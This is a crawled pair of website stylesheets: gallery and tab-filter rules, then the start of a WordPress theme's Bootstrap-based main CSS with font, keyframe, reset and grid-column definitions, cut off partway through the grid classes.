	 -moz-transform: translateY(-50%) rotate(-180deg);
	 -ms-transform: translateY(-50%) rotate(-180deg);
	 -o-transform: translateY(-50%) rotate(-180deg);
	 transform: translateY(-50%) rotate(-180deg);
}
 .cd-tab-filter.is-open ul {
	 box-shadow: inset 0 -2px 0 #41307c, 0 2px 10px rgba(0, 0, 0, 0.2);
}
 .cd-tab-filter.is-open ul li {
	 display: block;
}
 .cd-tab-filter.is-open .placeholder a {
	/* reduces the opacity of the placeholder on mobile when the menu is open */
	 opacity: 0.4;
}
 @media only screen and (min-width: 768px) {
	/* tabbed navigation style on medium devices */
	 .cd-tab-filter {
		 width: auto;
		 cursor: auto;
	}
	 .cd-tab-filter::after {
		/* hide the arrow */
		 display: none;
	}
	 .cd-tab-filter ul {
		 background: transparent;
		 position: static;
		 box-shadow: none;
	}
	 .cd-tab-filter li {
		 display: inline-block;
	}
	 .cd-tab-filter li.placeholder {
		 display: none !important;
	}
	
	 .cd-tab-filter.is-open ul li {
		 display: inline-block;
	}
}
 @media only screen and (min-width: 1170px) {
	/* tabbed navigation on big devices */
	 .cd-tab-filter {
		 width: 100%;
		 margin: 0;
		 -webkit-transition: width 0.3s;
		 -moz-transition: width 0.3s;
		 transition: width 0.3s;
	}
	 .cd-tab-filter.filter-is-visible {
		/* reduce width when filter is visible */
		 width: 80%;
	}
}
/* -------------------------------- xgallery -------------------------------- */
 .cd-gallery {
	 padding: 0;
	 width: 100%;
}
 .cd-gallery li {
	 margin-bottom: 0;
	 display: none;
	 display: inline-block;
	 color:#000;
}
 .cd-gallery li.gap {
	/* used in combination with text-align: justify to align gallery elements */
	 opacity: 0;
	 height: 0;
	 display: inline-block;
}
 .cd-gallery img {
	 display: block;
	 width: 100%;
}
 .cd-gallery .cd-fail-message {
	 display: none;
	 text-align: center;
}
 @media only screen and (min-width: 768px) {
	 .cd-gallery {
		 padding: 0;
	}
	 .cd-gallery ul:after {
		 content: "";
		 display: table;
		 clear: both;
	}
	 .cd-gallery li {
		 margin-bottom: 0;
	}
}
 @media only screen and (min-width: 1170px) {
	 .cd-gallery {
		 padding: 0;
		 -webkit-transition: width 0.3s;
		 -moz-transition: width 0.3s;
		 transition: width 0.3s;
	}
	 
	 .cd-gallery.filter-is-visible {
		/* reduce width when filter is visible */
		 width: 80%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/styles/main_f9e59e87.css
body_size: 306912
content:
/* @import url(//db.onlinewebfonts.com/c/af66aa5680372d137e074a1ab91718ee?family=TerminaW05-Black); */

@font-face {
    font-family: 'Termina';
    src: url('../fonts/Termina-Black.woff2') format('woff2'),
        url('../fonts/Termina-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@-webkit-keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}

@-o-keyframes progress-bar-stripes {
	0% {
		background-position: 1rem 0
	}
	to {
		background-position: 0 0
	}
}

@-webkit-keyframes spinner-border {
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

@-o-keyframes spinner-border {
	to {
		-o-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}

@-webkit-keyframes spinner-grow {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0)
	}
	50% {
		opacity: 1
	}
}

@-o-keyframes spinner-grow {
	0% {
		-o-transform: scale(0);
		transform: scale(0)
	}
	50% {
		opacity: 1
	}
}

:root {
	--blue: #007bff;
	--indigo: #6610f2;
	--purple: #6f42c1;
	--pink: #e83e8c;
	--red: #dc3545;
	--orange: #fd7e14;
	--yellow: #ffc107;
	--green: #28a745;
	--teal: #20c997;
	--cyan: #17a2b8;
	--white: #fff;
	--gray: #6c757d;
	--gray-dark: #343a40;
	--primary: #2d2d2d;
	--secondary: #6c757d;
	--success: #28a745;
	--info: #17a2b8;
	--warning: #ffc107;
	--danger: #dc3545;
	--light: #f8f9fa;
	--dark: #343a40;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*,
:after,
:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
	display: block
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	text-align: left;
	background-color: #fff;
}

[tabindex="-1"]:focus {
	outline: 0!important
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: .5rem
}

p {
	margin-top: 0;
	margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	cursor: help;
	border-bottom: 0;
	text-decoration-skip-ink: none
}

address {
	font-style: normal;
	line-height: inherit
}

address,
dl,
ol,
ul {
	margin-bottom: 1rem
}

dl,
ol,
ul {
	margin-top: 0
}

ol ol,
ol ul,
ul ol,
ul ul {
	margin-bottom: 0
}

dt {
	font-weight: 700
}

dd {
	margin-bottom: .5rem;
	margin-left: 0
}

blockquote {
	margin: 0 0 1rem
}

b,
strong {
	font-weight: bolder
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

a {
	color: #2d2d2d;
	text-decoration: none;
	background-color: transparent
}

a:hover {
	color: #070707;
	text-decoration: underline
}

a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none
}

a:not([href]):not([tabindex]):focus {
	outline: 0
}

code,
kbd,
pre,
samp {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
	font-size: 1em
}

pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto
}

figure {
	margin: 0 0 1rem
}

img {
	border-style: none
}

img,
svg {
	vertical-align: middle
}

svg {
	overflow: hidden
}

table {
	border-collapse: collapse
}

caption {
	padding-top: .75rem;
	padding-bottom: .75rem;
	color: #6c757d;
	text-align: left;
	caption-side: bottom
}

th {
	text-align: inherit
}

label {
	display: inline-block;
	margin-bottom: .5rem
}

button {
	border-radius: 0
}

button:focus {
	outline: 1px dotted;
	outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

select {
	word-wrap: normal
}

[type=button],
[type=reset],
[type=submit],
button {
	-webkit-appearance: button
}

[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
	cursor: pointer
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	padding: 0;
	border-style: none
}

input[type=checkbox],
input[type=radio] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
	-webkit-appearance: listbox
}

textarea {
	overflow: auto;
	resize: vertical
}

fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
	color: inherit;
	white-space: normal
}

progress {
	vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	outline-offset: -2px;
	-webkit-appearance: none
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button
}

output {
	display: inline-block
}

summary {
	display: list-item;
	cursor: pointer
}

template {
	display: none
}

[hidden] {
	display: none!important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-bottom: .5rem;
	font-weight: 500;
	line-height: 1.2
}

.h1,
h1 {
	font-size: 2.5rem
}

.h2,
h2 {
	font-size: 2rem
}

.h3,
h3 {
	font-size: 1.75rem
}

.h4,
h4 {
	font-size: 1.5rem
}

.h5,
h5 {
	font-size: 1.25rem
}

.h6,
h6 {
	font-size: 1rem
}

.lead {
	font-size: 1.25rem;
	font-weight: 300
}

.display-1 {
	font-size: 6rem
}

.display-1,
.display-2 {
	font-weight: 300;
	line-height: 1.2
}

.display-2 {
	font-size: 5.5rem
}

.display-3 {
	font-size: 4.5rem
}

.display-3,
.display-4 {
	font-weight: 300;
	line-height: 1.2
}

.display-4 {
	font-size: 3.5rem
}

hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
	font-size: 80%;
	font-weight: 400
}

.mark,
mark {
	padding: .2em;
	background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline-item {
	display: inline-block
}

.list-inline-item:not(:last-child) {
	margin-right: .5rem
}

.initialism {
	font-size: 90%;
	text-transform: uppercase
}

.blockquote {
	margin-bottom: 1rem;
	font-size: 1.25rem
}

.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #6c757d
}

.blockquote-footer:before {
	content: "\2014\A0"
}

.img-fluid,
.img-thumbnail {
	max-width: 100%;
	height: auto
}

.img-thumbnail {
	padding: .25rem;
	background-color: #fff;
	border: 1px solid #dee2e6;
	border-radius: .25rem
}

.figure {
	display: inline-block
}

.figure-img {
	margin-bottom: .5rem;
	line-height: 1
}

.figure-caption {
	font-size: 90%;
	color: #6c757d
}

code {
	font-size: 87.5%;
	color: #e83e8c;
	word-break: break-word
}

a>code {
	color: inherit
}

kbd {
	padding: .2rem .4rem;
	font-size: 87.5%;
	color: #fff;
	background-color: #212529;
	border-radius: .2rem
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: 700
}

pre {
	display: block;
	font-size: 87.5%;
	color: #212529
}

pre code {
	font-size: inherit;
	color: inherit;
	word-break: normal
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media (min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media (min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.container-fluid {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px
}

.no-gutters {
	margin-right: 0;
	margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
	padding-right: 0;
	padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
	position: relative;
	width: 100%;
	padding-right: 15px;
	padding-left: 15px
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.col-auto {
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	width: auto;
	max-width: 100%
}

.col-1,
.col-auto {
	-webkit-box-flex: 0
}

.col-1 {
	-ms-flex: 0 0 8.33333%;
	flex: 0 0 8.33333%;
	max-width: 8.33333%
}

.col-2 {
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%
}

.col-2,
.col-3 {
	-webkit-box-flex: 0
}

.col-3 {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

.col-4 {
	-ms-flex: 0 0 33.33333%;
	flex: 0 0 33.33333%;
	max-width: 33.33333%
}

.col-4,
.col-5 {
	-webkit-box-flex: 0
}

.col-5 {
	-ms-flex: 0 0 41.66667%;
	flex: 0 0 41.66667%;
	max-width: 41.66667%
}

.col-6 {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.col-6,
.col-7 {
	-webkit-box-flex: 0
}

.col-7 {
	-ms-flex: 0 0 58.33333%;
	flex: 0 0 58.33333%;
	max-width: 58.33333%
}

.col-8 {
	-ms-flex: 0 0 66.66667%;
	flex: 0 0 66.66667%;
	max-width: 66.66667%
}

.col-8,
.col-9 {
	-webkit-box-flex: 0
}

.col-9 {
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

.col-10 {
	-ms-flex: 0 0 83.33333%;
	flex: 0 0 83.33333%;
	max-width: 83.33333%
}

.col-10,
.col-11 {
	-webkit-box-flex: 0
}

.col-11 {
	-ms-flex: 0 0 91.66667%;
	flex: 0 0 91.66667%;
	max-width: 91.66667%
}

.col-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.order-first {
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1
}

.order-last {
	-webkit-box-ordinal-group: 14;
	-ms-flex-order: 13;
	order: 13
}

.order-0 {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0
}

.order-1 {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1
}

.order-2 {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2
}

.order-3 {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3
}

.order-4 {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4
}

.order-5 {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5
}

.order-6 {
	-webkit-box-ordinal-group: 7;
	-ms-flex-order: 6;
	order: 6
}

.order-7 {
	-webkit-box-ordinal-group: 8;
	-ms-flex-order: 7;
	order: 7
}

.order-8 {
	-webkit-box-ordinal-group: 9;
	-ms-flex-order: 8;
	order: 8
}

.order-9 {
	-webkit-box-ordinal-group: 10;
	-ms-flex-order: 9;
	order: 9
}

.order-10 {
	-webkit-box-ordinal-group: 11;
	-ms-flex-order: 10;
	order: 10
}

.order-11 {
	-webkit-box-ordinal-group: 12;
	-ms-flex-order: 11;
	order: 11
}

.order-12 {
	-webkit-box-ordinal-group: 13;
	-ms-flex-order: 12;
	order: 12
}

.offset-1 {
	margin-left: 8.33333%
}

.offset-2 {
	margin-left: 16.66667%
}

.offset-3 {
	margin-left: 25%
}

.offset-4 {
	margin-left: 33.33333%
}

.offset-5 {
	margin-left: 41.66667%
}

.offset-6 {
	margin-left: 50%
}

.offset-7 {
	margin-left: 58.33333%
}

.offset-8 {
	margin-left: 66.66667%
}

.offset-9 {
	margin-left: 75%
}

.offset-10 {
	margin-left: 83.33333%
}

.offset-11 {
	margin-left: 91.66667%
}

@media (min-width:576px) {
	.col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-sm-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}
	.col-sm-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}
	.col-sm-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}
	.col-sm-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-sm-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}
	.col-sm-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}
	.col-sm-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-sm-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}
	.col-sm-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}
	.col-sm-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-sm-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}
	.col-sm-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}
	.col-sm-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-sm-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}
	.order-sm-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}
	.order-sm-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
	.order-sm-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
	.order-sm-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}
	.order-sm-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}
	.order-sm-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}
	.order-sm-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}
	.order-sm-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}
	.order-sm-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}
	.order-sm-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}
	.order-sm-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}
	.order-sm-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}
	.order-sm-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}
	.order-sm-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}
	.offset-sm-0 {
		margin-left: 0
	}
	.offset-sm-1 {
		margin-left: 8.33333%
	}
	.offset-sm-2 {
		margin-left: 16.66667%
	}
	.offset-sm-3 {
		margin-left: 25%
	}
	.offset-sm-4 {
		margin-left: 33.33333%
	}
	.offset-sm-5 {
		margin-left: 41.66667%
	}
	.offset-sm-6 {
		margin-left: 50%
	}
	.offset-sm-7 {
		margin-left: 58.33333%
	}
	.offset-sm-8 {
		margin-left: 66.66667%
	}
	.offset-sm-9 {
		margin-left: 75%
	}
	.offset-sm-10 {
		margin-left: 83.33333%
	}
	.offset-sm-11 {
		margin-left: 91.66667%
	}
}

@media (min-width:768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-md-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}
	.col-md-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}
	.col-md-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}
	.col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}
	.col-md-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}
	.col-md-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-md-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}
	.col-md-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}
	.col-md-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-md-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}
	.col-md-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}
	.col-md-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-md-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}
	.order-md-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}
	.order-md-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
	.order-md-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
	.order-md-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}
	.order-md-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}
	.order-md-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}
	.order-md-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}
	.order-md-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}
	.order-md-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}
	.order-md-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}
	.order-md-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}
	.order-md-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}
	.order-md-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}
	.order-md-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}
	.offset-md-0 {
		margin-left: 0
	}
	.offset-md-1 {
		margin-left: 8.33333%
	}
	.offset-md-2 {
		margin-left: 16.66667%
	}
	.offset-md-3 {
		margin-left: 25%
	}
	.offset-md-4 {
		margin-left: 33.33333%
	}
	.offset-md-5 {
		margin-left: 41.66667%
	}
	.offset-md-6 {
		margin-left: 50%
	}
	.offset-md-7 {
		margin-left: 58.33333%
	}
	.offset-md-8 {
		margin-left: 66.66667%
	}
	.offset-md-9 {
		margin-left: 75%
	}
	.offset-md-10 {
		margin-left: 83.33333%
	}
	.offset-md-11 {
		margin-left: 91.66667%
	}
}

@media (min-width:992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
	.col-lg-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%
	}
	.col-lg-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}
	.col-lg-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}
	.col-lg-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
	.col-lg-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}
	.col-lg-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}
	.col-lg-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
	.col-lg-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}
	.col-lg-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}
	.col-lg-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
	.col-lg-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}
	.col-lg-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}
	.col-lg-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
	.order-lg-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1
	}
	.order-lg-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13
	}
	.order-lg-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
	.order-lg-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
	.order-lg-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2
	}
	.order-lg-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3
	}
	.order-lg-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4
	}
	.order-lg-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5
	}
	.order-lg-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6
	}
	.order-lg-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7
	}
	.order-lg-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8
	}
	.order-lg-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9
	}
	.order-lg-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10
	}
	.order-lg-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11
	}
	.order-lg-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12
	}
	.offset-lg-0 {
		margin-left: 0
	}
	.offset-lg-1 {
		margin-left: 8.33333%
	}
	.offset-lg-2 {
		margin-left: 16.66667%
	}
	.offset-lg-3 {
		margin-left: 25%
	}
	.offset-lg-4 {
		margin-left: 33.33333%
	}
	.offset-lg-5 {
		margin-left: 41.66667%
	}
	.offset-lg-6 {
		margin-left: 50%
	}
	.offset-lg-7 {
		margin-left: 58.33333%
	}
	.offset-lg-8 {
		margin-left: 66.66667%
	}
	.offset-lg-9 {
		margin-left: 75%
	}
	.offset-lg-10 {
		margin-left: 83.33333%
	}
